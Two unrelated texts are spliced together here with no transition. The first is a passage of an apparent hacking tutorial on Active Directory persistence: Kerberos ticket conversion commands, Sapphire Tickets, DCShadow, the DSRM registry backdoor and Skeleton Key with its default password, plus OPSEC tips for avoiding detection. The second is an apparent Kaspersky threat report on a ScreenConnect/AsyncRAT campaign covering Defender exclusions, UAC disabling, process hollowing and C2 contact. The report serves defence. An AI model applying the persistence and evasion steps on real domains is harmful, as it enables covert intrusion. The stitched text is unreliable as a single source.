If you want to use the ticket from Linux, you can decode and convert it into a Kerberos credential cache.
kali > echo "BASE64" | base64 -d > lowpriv.kirbi
kali > impacket-ticketConverter lowpriv.kirbi lowpriv.ccache
kali > export KRB5CCNAME=lowpriv.ccache
kali > nxc smb domain.local --use-kcache
Once the ccache file is loaded, tools from the Impacket or NetExec can authenticate using the injected Kerberos ticket without requiring plaintext credentials.
Sapphire Tickets
A Sapphire Ticket is considered one of the most advanced Kerberos abuse techniques currently discussed publicly. Instead of forging PAC information, the attacker extracts the legitimate PAC from a privileged user through S4U delegation functionality and embeds that authentic PAC into a modified ticket. Traditional forged tickets contain artificial PAC data created by the hacker. Sapphire Tickets instead reuse legitimate authorization data generated by the domain itself. As a result, the ticket appears far more authentic during validation checks.
Even Microsoft’s PAC hardening efforts introduced in recent years did not completely eliminate this technique because the PAC itself remains legitimate.
Tickets like these are commonly valid for around ten hours by default because they inherit normal Kerberos lifetime settings. While it is technically possible to extend ticket lifetimes, doing so is usually not a good OPSEC decision. Long-lived tickets can stand out during investigations and anomaly hunting.
Detection becomes significantly harder because nearly every component of the ticket originates from real domain-generated data.
DCShadow
DCShadow is one of the Active Directory persistence techniques that abuses the very replication mechanisms Active Directory depends on internally. Normally, Domain Controllers replicate changes between each other automatically. Security monitoring solutions often trust this replication traffic because it is considered legitimate domain behavior.
The hackers temporarily registers a rogue machine as a fake Domain Controller and pushes arbitrary changes into Active Directory through replication protocols. Since the modifications appear to originate from legitimate DC replication activity, many standard logging mechanisms either miss the activity entirely or fail to generate alerts.
This attack requires Domain Admin privileges.
For the setup, we will need two separate administrative shells. One shell needs to run as NT AUTHORITY\SYSTEM because some replication operations must originate from the computer account context. The second shell will be a Domain Admin PowerShell session.
Once the push completes, the user becomes a member of Domain Admins through replication-based manipulation.
Defenders often focus heavily on authentication logs and endpoint alerts while overlooking replication-layer abuse. In mature environments, this technique can be difficult to investigate if replication monitoring is not configured properly.
DSRM Account Backdoor
Every Domain Controller contains a local Directory Services Restore Mode administrator account, commonly called the DSRM account.
This account acts as a break-glass recovery mechanism for restoring or repairing Active Directory services. During Domain Controller promotion, administrators set the DSRM password once and then frequently forget about it entirely. In many environments, the password remains unchanged for years. By default, the DSRM account cannot normally authenticate over the network while the domain is operating normally. However, a registry modification can change that behavior.
First, we connect to the Domain Controller and dump the local SAM database.
After modifying the registry value, the DSRM account can authenticate remotely even while Active Directory is fully operational.
Skeleton Key
Skeleton Key is another classic but still interesting persistence technique.
Instead of modifying Kerberos tickets or replication data, Skeleton Key patches LSASS memory directly on the Domain Controller. Once patched, the Domain Controller accepts a universal master password for every domain account while still continuing to accept users’ legitimate passwords normally. From the users’ perspective, nothing appears broken. Everyone continues logging in as usual. Meanwhile, the hacker gains the ability to authenticate as any user using the injected master password.
By default, the password used by Mimikatz for Skeleton Key is mimikatz.
The major limitation of Skeleton Key is that it exists only in memory. Rebooting the Domain Controller removes the patch unless the hacker has another persistence mechanism ready to reapply it automatically.
Other Persistence Methods
There are many additional persistence mechanisms inside Active Directory that deserve exploration. Techniques such as AdminSDHolder abuse, DCSync persistence, SID History injection, malicious Group Policy modifications, rogue certificates, shadow credentials, and ACL backdoors all provide different ways to maintain long-term access. Some persistence mechanisms survive password changes. Others survive operating system reinstalls. Some operate at firmware or bootloader level and remain active even after defenders believe systems were fully cleaned.
Hackers don’t rely on one method. They layer persistence strategically.
OPSEC
Persistence is about maintaining access without drawing attention. Some persistence mechanisms are intentionally sacrificial. They exist to distract defenders while more stealthy footholds remain hidden deeper in the environment. Others function as emergency backup access in case primary infrastructure fails.
Good hackers also think carefully about timing, ticket lifetimes, authentication frequency, endpoint visibility, and how blue teams actually investigate incidents. A persistence mechanism that technically works but constantly generates suspicious logs is often more dangerous to the hacker than useful.
APT Case Studies
The guide includes multiple APT case studies that demonstrate how real threat actors maintain persistence during long-term operations. Studying persistence from both offensive and defensive viewpoints helps build a much deeper understanding of how enterprise compromises actually unfold over time.
Summary
Persistence is one of the defining characteristics of advanced offensive operations. Initial compromise may get attackers into an environment, but persistence is what allows them to remain there long enough to achieve strategic objectives.
Modern persistence techniques have evolved far beyond simple startup folder payloads and registry run keys. Today’s hackers manipulate Kerberos internals, abuse Active Directory replication, patch authentication processes in memory, hijack recovery accounts and leverage legitimate administrative functionality to blend into enterprise traffic.
If you like what we’re doing here, check out our Cyberwarrior Path training. It’s a comprehensive three-year program. We dive deep into the technology, how it works, and how to break it. There are many courses available in this training program. Complete the program, and you’ll graduate as a certified Cyberwarrior.
UPD 03.07.2026: added a package of rules and recommendations that help detect the described malicious activity for companies using our Kaspersky SIEM system.
Introduction
To access compromised systems, threat actors frequently abuse legitimate remote monitoring tools. At first glance, these utilities rarely raise red flags: they are signed with valid digital certificates, often allowlisted under corporate IT policies, and fully supported by OS vendors. However, they grant attackers the ability to harvest data from target devices, drop malware, and move laterally across the network.
During a recent investigation engagement, the Kaspersky Managed Detection and Response (MDR) team discovered the ScreenConnect remote access tool being leveraged to deploy and execute an AsyncRAT payload.
A deep dive into this single incident unraveled a massive campaign distributing malicious installer archives hosted on spoofed websites. These installers masquerade as popular software like OBS Studio, DNS Jumper, DS4Windows, Bandicam, and others. In total, we uncovered more than 90 domain names localized across 10 languages. The malicious archives bundle a legitimate, signed Microsoft install.exe binary alongside a rogue install.res.1033.dll library. It is loaded onto the device via DLL sideloading and deploys the ScreenConnect service, which awaits further instructions from the threat actors.
As a result, what initially appeared to be an isolated ScreenConnect incident served as the starting point for a full investigation into the threat actor’s C2 infrastructure. Every spoofed site we uncovered followed the exact same playbook: dropping a hidden ScreenConnect remote administration service under the guise of a legitimate software installer. This allowed the attackers to maintain control over compromised endpoints, with victims ranging from individual users to organizations.
We continue to break down complex, multi-stage incidents like this in our ongoing The SOC Files series. In this post, we take a deep dive into the technical execution of the ScreenConnect attack and analyze the broader infrastructure under the threat actor’s control.
Initial incident investigation
The investigation was triggered by an alert from Kaspersky MDR, which flagged the creation and execution of suspicious PowerShell and VBS scripts spawned by a ScreenConnect process.
About ScreenConnect
ScreenConnect is a legitimate remote management utility. Kaspersky solutions detect it as not-a-virus:HEUR:RemoteAdmin.MSIL.ConnectWise.gen.

ScreenConnect was running as an Access-type service — enabling direct remote connectivity — with the server explicitly passed via the command line:
ScreenConnect service execution event with suspicious parameters
Once running, ScreenConnect created and executed a PowerShell script named Fj5NmEsp9EuKrun.ps1:
Malicious PowerShell script creation
Below is an excerpt from the contents of the script:
Snippet of Fj5NmEsp9EuKrun.ps1

This script configures Microsoft Defender exclusions for the following objects:
All disks in the system: C:\, D:\, and others
All root directories on the C:\ drive, as well as the C:\Users\Public directory
RegAsm.exe process
Additionally, the script disables User Account Control (UAC) prompts by setting the ConsentPromptBehaviorAdmin registry parameter to 0.
Following this setup, the ScreenConnect service goes on to create a VBScript file:
Malicious VBScript creation

The installer_method3_stream.vbs script creates five files in the C:\Users\Public directory (msgbox.txt, secret_bytes.txt, 1.vb, cap.ps1, and script.vbs) and immediately triggers their execution by launching script.vbs.

Contents of script.vbs
This script terminates all active powershell.exe processes to cover its tracks and executes cap.ps1 in a hidden window.

Contents of cap.ps1
cap.ps1 reads the contents of the secret_bytes.txt file, extracts sequences matching the [SXX- pattern, and converts XX from hexadecimal representation to a byte. It then uses a 0xA7 XOR key to decrypt each byte and inverts the bit order. The resulting byte array yields a fully formed PE binary, which is then reflectively loaded into the CLR.
Within the loaded assembly, the ConsoleApp1.Module1 type contains a static method named Run. The script uses reflection (Reflection.BindingFlags) to resolve a reference to this method and invoke it.

The Run method executes a process hollowing technique (T1055.012), spawning a new RegAsm.exe process with the CREATE_SUSPENDED flag. The deobfuscated and decrypted PE image from secret_bytes.txt is then copied into its address space. As a result, the RegAsm.exe process no longer executes its original code, instead serving as a container for the injected .NET module — which, in this case, is the AsyncRAT remote access Trojan.

To establish persistence, the malware schedules a task named MasterPackager.Updater:
This task triggers every two minutes, ensuring that script.vbs — and consequently the entire loader chain — executes even after a system reboot.
Once the entire infection chain successfully executes, the RegAsm.exe process establishes a connection to the C2 domain mora1987[.]work[.]gd.
